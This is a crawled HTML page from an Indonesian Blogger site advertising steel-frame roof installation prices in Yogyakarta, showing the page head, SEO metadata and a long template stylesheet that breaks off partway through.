

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bajaringanyogya.com/p/daftar-harga-jasa-pasang-atap-baja.html
body_size: 35257
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='-GvVcEmlZ_9SSJYaCmkxUMdAe6fHThgB3jnNHuK3bvU' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Dosis:400,700|Open+Sans:400,700,400italic|Exo+2:700' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.bajaringanyogya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.bajaringanyogya.com/p/daftar-harga-jasa-pasang-atap-baja.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BAJA RINGAN JOGJA  - Atom" href="http://www.bajaringanyogya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BAJA RINGAN JOGJA  - RSS" href="http://www.bajaringanyogya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BAJA RINGAN JOGJA  - Atom" href="https://www.blogger.com/feeds/1994562930202025604/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.bajaringanyogya.com/p/daftar-harga-jasa-pasang-atap-baja.html' property='og:url'/>
<meta content='DAFTAR HARGA JASA PASANG ATAP BAJA RINGAN YOGYAKARTA' property='og:title'/>
<meta content='JASA ATAP BAJA RINGAN JOGJA. 0852 2201 0306
Bergaransi, Berpengalaman &amp; Berkualitas.' property='og:description'/>
<title>
DAFTAR HARGA JASA PASANG ATAP BAJA RINGAN YOGYAKARTA - BAJA RINGAN JOGJA 
</title>
<!-- Description and Keywords (start) -->
<meta content=' Jasa pasang baja ringan Yogyakarta, Baja Ringan Yogyakarta, Harga Baja Ringan jogja, Baja ringan Murah Jogjakarta, Baja ringan bermutu, Baja Ringan 0.75, Baja Ringan Terbaik yogyakarta, Harga Termurah Baja Ringan, Renovasi Rumah Yogyakarta, Tukang Yogyakarta, Pemborong Jogja, Bangun Kost-kostan jogja, Perbaikan Rumah yogyakarta, Pasang Baja Ringan ngayugyokarto, Baja ringan sleman, Baja ringan magelang, baja ringan bantul, baja ringan kulonprogo, baja ringan palagan, baja ringan kaliurang, baja ringan monjali, baja ringan seturan, baja ringan maguwoharjo, baja ringan wates, baja ringan gejayan, baja ringan tugu, baja ringan murah banget, baja ringan jarak 1 meter, baja ringan kokoh' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='BAJA RINGAN JOGJA ' property='og:site_name'/>
<meta content='http://www.bajaringanyogya.com/' name='twitter:domain'/>
<meta content='DAFTAR HARGA JASA PASANG ATAP BAJA RINGAN YOGYAKARTA' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='DAFTAR HARGA JASA PASANG ATAP BAJA RINGAN YOGYAKARTA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fenix Portfolio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#B0DAB9" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Dosis', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.contact-form-widget {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
padding: 10px 0px;
z-index: 999;
visibility:hidden;
display:none;
}
.scroll-header.scrolled-header {
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
}
.scroll-head-wrap {
margin:0 auto;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Exo 2', sans-serif;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Dosis;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #B0DAB9;
}
.scrolling-menu #nav li.current a {
color: #B0DAB9;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #B0DAB9;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
left:0;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Dosis;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #B0DAB9;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:center;
width: 100%;
position: absolute;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #B0DAB9
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:'Dosis', sans-serif;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
position:static;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDEuq_zHdRB0vzX8jhSjx6Bb2TLuEFBOVLM1fRHBDC0RdOxiqwRCqW2P-IkehSnYw6l2IQ0n3tuZ3zRvd_5mA3jFqlNYh8fqjYTB6oRPYEE5SHqiBiF29M4xuxrdi_b_rvoHYrqF6ZiPk/s1600/bajaringanyogya.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 30px 0px 5px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Exo 2', sans-serif;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
.header-logo-desc p {
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0px;
padding: 0px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin-bottom: 20px;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
-webkit-transform: translateY(-2.1rem);
-ms-transform: translateY(-2.1rem);
transform: translateY(-2.1rem);
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #B0DAB9;
opacity: 1;
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.special-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.special-icons {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuaOQHk2_kA3xB1SYr8yAdR4V8jflkgYAWrsfakxeGSsbJmB0HPC3STbEyhxoyUTcQFu2GKNbjIYAbAouOjWbWJ82sqDsbZK2Alpn50KhaFWjrD_gEyHmtt97NixClnsCZyR653b2rOebf/s1600/back2.jpg) no-repeat center bottom;
background-attachment: scroll;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#fff;
}
.works-title span {
color:#ddd;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #B0DAB9;
margin-bottom: 20px;
}
.works-icons li {
width: 150px;
height: 150px;
background-color: #ddd;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style:none;
}
.works-icons li .text {
top: 50%;
left: 50%;
position: absolute;
transform: translate(-50%, -50%);
z-index: 1;
}
.works-icons li .bar-circle-right, .works-icons li .bar-circle-left{
border-radius: 50%;
position: absolute;
display: block;
width: 100%;
height: 100%;
background: #B0DAB9;
clip: rect(0, 75px, 150px, 0);
}
.works-icons li .bar-circle-left {
background: #ddd;
}
.works-icons li .bar-circle-cover {
display: block;
width: 95%;
height: 95%;
border-radius: 50%;
background-color: #fff;
z-index: 0;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.works-heading {
font-size: 14px;
line-height: 21px;
color: #fff;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #ddd;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.about-image {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.about-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.about-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
box-sizing: border-box;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 31px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 80px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: #FFFFFF !important;
color: #444;
border-color: rgb(236, 235, 235) !important;
box-shadow: 0 0 5px rgba(241, 241, 241, 0.7) !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #0083FF !important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-family: 'Exo 2';
font-weight: normal;
cursor: pointer;
outline: none!important;
color: #303030;
border: 1px solid #303030 !important;
text-align: center;
padding: 0px 0px 0px 15px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #FFFFFF;
box-shadow: none !important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 55px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #606060;
padding: 3px 5px;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.name-bg:before {
content: '\f2c0';
}
div#sora_blogger_cntct_form span.email-bg:before {
content: '\f1fa ';
}
div#sora_blogger_cntct_form span.name-bg:before, div#sora_blogger_cntct_form span.email-bg:before, div#sora_blogger_cntct_form span.message-bg:before {
font-family: FontAwesome;
text-align: center;
margin: -3px 0 0px 0px;
font-weight: normal;
padding: 0;
line-height: 27px;
width: 28px;
height: 28px;
display: table;
position: absolute;
margin-left: -25px !important;
border-right: 0 !important;
color: #303030;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #696969;
padding: 3px 5px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
margin: 0px 0px 4px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg:before {
content: '\f044';
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
max-width: 45%;
width: 100%;
margin-top: 15px;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.send-bg:before {
content: '\f1d8';
}
div#sora_blogger_cntct_form span.send-bg:before, div#sora_blogger_cntct_form span.clear-bg:before {
font-family: FontAwesome;
text-align: center;
font-weight: normal;
margin: 0;
padding: 0;
line-height: 32px;
width: 30px;
height: 30px;
display: inline-block;
position: absolute;
color: #303030;
}
div#sora_blogger_cntct_form span.clear-bg {
display: inline-block;
float: right;
margin-top: 15px;
max-width: 45%;
width: 100%;
}
div#sora_blogger_cntct_form span.clear-bg:before {
content: '\f021';
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
color: #303030;
border: 1px solid #303030 !important;
